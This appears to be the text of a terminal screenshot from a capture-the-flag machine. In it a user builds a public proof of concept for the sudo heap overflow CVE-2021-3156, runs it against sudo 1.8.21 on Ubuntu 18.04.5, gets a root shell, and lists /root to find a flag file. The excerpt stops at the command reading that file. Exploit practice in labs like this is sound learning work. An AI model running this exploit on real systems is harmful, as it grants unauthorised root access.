 bismuth@catpictures-ii:~/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
bismuth@catpictures-ii:~/CVE-2021-3156$ ls
brute.sh  hax.c  lib.c  libnss_X  Makefile  README.md  sudo-hax-me-a-sandwich
bismuth@catpictures-ii:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27 ['/usr/bin/sudoedit'] (56, 54, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# cat /root/root.txt
cat: /root/root.txt: No such file or directory
# cd /root
# ls
ansible  docker-compose.yaml  flag3.txt  gitea
# cat flag3.txt